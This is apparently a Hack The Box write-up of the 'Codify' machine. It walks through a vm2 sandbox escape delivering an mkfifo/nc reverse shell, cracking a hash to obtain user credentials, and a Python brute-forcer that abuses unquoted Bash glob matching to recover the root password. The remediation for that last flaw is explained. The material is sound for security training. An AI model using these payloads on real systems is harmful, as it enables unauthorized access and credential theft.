HTB: Codify
- Platform: Hack The Box
- Link: Codify
- Level: Easy
- OS: Linux
Codify starts with a web application that offers a sandbox environment for testing Node.js code. It utilizes the vm2 library and employs a module whitelist for security. However, there is a vulnerability (CVE-2023-3214 ) in vm2 that can be exploited to break out of the sandbox and access the target system. This is followed by lateral movement to access another user account and obtain the user flag. Additionally, upon identifying a vulnerability in a script that we can run with elevated privileges, a custom brute force script is employed to obtain the root password.
Target IP address - 10.10.11.239
Scanning
nmap -sC -sV -oA nmap/Codify 10.10.11.239
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-21 20:19 CDT
Nmap scan report for 10.10.11.239
Host is up (0.051s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_ 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open http Node.js Express framework
|_http-title: Codify
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.83 seconds
We find three ports open 22 (SSH), 80 (HTTP) and 3000 (Node.js). We are being redirected to codify.htb which I added to the /etc/hosts.
sudo echo "10.10.11.239 codify.htb" | sudo tee -a /etc/hosts
Enumeration
The website is a service to test Node.js code in a sandbox environment.

Clicking Try it now brings up an editor where code can be run.

The platform uses a module whitelist for security purposes.

In the About Us section we learn that the vm2
library is used.

Initial Foothold
Researching for vm2 vulnerabilities, we find CVE-2023-3214 and a PoC can be found here . The exploit allows us to escape the sandbox and obtain remote code execution (RCE).
After multiple failures, the search for a reverse shell leads to this
old video of 0xdf where he explains mkfifo / nc Reverse Shell. Some mkfifo reverse shells are available here
and the first one ends up working. Below is the complete code.
Don’t forget to change the IP address and port number accordingly.
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("rm -f /tmp/a; mkfifo /tmp/a; nc 10.10.14.13 9001 0</tmp/a | /bin/sh >/tmp/a 2>&1; rm /tmp/a ").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code));
Initial access is achieved after running the code in the editor.

The shell can be upgraded by running the commands below.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
stty rows 38 columns 116
Lateral Movement
Access to the joshua directory in /home is denied. It is owned by the user joshua which is our target for lateral movement.

After running linpeas on the target, some interesting accessible files are found in the Apache web root directory.

The file tickets.db in /var/www/contact contains the password hash for the user joshua.

hashid reveals that it is a Blowfish hash.

Using john to crack the hash, the password spongebob1 is retrieved.

With the credentials joshua:spongebob1 we can login via SSH and get the user flag user.txt
Privilege Escalation
Running sudo -l reveals that the user joshua can run the script mysql-backup.sh as root.

When we try to execute the script we get the prompt Enter MySQL password for root:.
This is the content of the script
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'
The image below highlights the script vulnerability. In Bash, if the right side of the == operator in a conditional expression (within double square brackets [[ ... ]]) is not quoted, Bash performs pattern matching (also known as globbing) rather than interpreting it as a string.

For example if the password is hello, both [[$DB_PASS == hello]] and [[$DB_PASS == h*]] will match because h* is a pattern that matches any string starting with the letter h. Knowing this, bruteforcing the password becomes a viable solution.
To fix this, you should quote the variable
$USER_PASSin the comparison, like so:if [[ $DB_PASS == "$USER_PASS" ]]; then. This ensures that the value of$USER_PASSis treated as a string, not a pattern.
Below is the Python script I used
import string
import os
chars = string.ascii_letters + string.digits
password=''
next=1
print("[+] initializing bruteforce script...")
print("[+] bruteforce in progress, please wait...")
while next==1:
for i in chars:
errorlevel=os.system("echo "+password+i+"* | sudo /opt/scripts/mysql-backup.sh >/dev/null 2>&1")
if errorlevel==0:
password=password+i
print("[+] new character found: "+password)
next=1
break
else: next=0
print("[+] process terminated, root password is: "+password)
Here’s how it works:
It imports the necessary modules:
stringfor character sets andosfor executing system commands.It defines a character set
charsthat includes all ASCII letters (both lowercase and uppercase) and digits.An empty string password is initialized to store the discovered password characters, and a flag (
next) to control the loop.It enters a while loop that continues as long as
nextis 1. Inside this loop:- It iterates over each character
iinchars. - For each character, it constructs a command that echoes the current password plus the character
i, followed by a wildcard*, and pipes this tosudo /opt/scripts/mysql-backup.sh. The command is executed in a shell and its output is redirected to /dev/null to suppress it. - If the command succeeds (i.e., the exit status
errorlevelis0), it means that the currentpasswordplus the characteriis a prefix of the actual password. In this case, it appendsito password, prints a message to the console, and setsnextto1to continue the loop. - If the command fails (i.e., the exit status
errorlevelis non-zero), it means that the currentpasswordplus the characteriis not a prefix of the actual password. In this case, it setsnextto0to stop the loop after the current iteration.
- It iterates over each character
After the loop terminates, it prints a message to the console indicating that the process has terminated and displays the discovered password.
After running the script, the root password is found to be kljh12k3jhaskjh12kjh3.

After switching to root, the root flag root.txt is found in /root.

I enjoyed this challenge especially the code review part because it is one of my weakest skills. Having some scripting/programming knowledge in Bash and Python will always help as a security professional.
freeCodeCamp has a Bash Scripting Tutorial for Beginners video on their YouTube channel. If you prefer books Learning the bash Shell, 3rd Edition and The Linux Command Line, 2nd Edition: A Complete Introduction are my recommendations.